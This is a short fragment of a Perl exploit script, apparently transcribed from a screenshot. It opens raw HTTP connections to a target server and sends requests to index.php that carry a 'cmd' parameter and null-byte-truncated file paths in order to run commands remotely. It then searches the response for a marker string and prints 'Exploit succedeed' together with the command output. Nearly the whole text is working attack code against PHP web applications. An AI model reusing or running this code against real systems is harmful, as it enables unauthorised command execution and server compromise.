
    for ( $i=0; $i<=$#http_paths; $i++ ) {

	my $sock = IO::Socket::INET->new(Proto=>"tcp", PeerAddr=>"$target", PeerPort=>"80") or die "\n Could not connect to 
host\n\n";

	print $sock "GET ".$path."index.php?cmd=".$cmd."&a=1&f=".$http_paths[$i]."%00 HTTP/1.1\r\n";

	print $sock "Host: ".$target."\r\n";

	print $sock "Cookie: ".$cookie."\r\n";

	print $sock "Connection: close\r\n\r\n";

	while ( $res = <$sock> ) { $tmp.= $res; }

	close($sock);

	my @temp = split /lizardking/,$tmp,3;

	if ( $#temp > 1 ) {

	    print "\n -= Executing: ".$cmd." =-\n\n [#] Exploit succedeed\n\n".$temp[1]."\n";

	    exit();

	}

    }

    print "Exploit failed\n\n";
